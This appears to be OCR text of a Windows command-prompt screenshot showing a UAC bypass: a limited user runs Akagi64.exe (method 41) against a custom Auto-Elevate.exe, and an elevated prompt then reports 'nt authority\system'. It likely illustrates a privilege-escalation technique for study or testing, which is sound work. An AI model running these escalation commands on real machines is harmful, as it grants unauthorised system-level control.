 Command Prompt
C:\Users\user\Desktop>whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                          State
============================= ==================================== ========
SeShutdownPrivilege           Shut down the system                 Disabled
SeChangeNotifyPrivilege       Bypass traverse checking             Enabled
SeUndockPrivilege             Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set       Disabled
SeTimeZonePrivilege           Change the time zone                 Disabled
C:\Users\user\Desktop>Akagi64.exe 41 c:\users\user\desktop\Auto-Elevate.exe
C:\Users\user\Desktop>
Administrator: C:\Windows\System32\cmd.exe
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>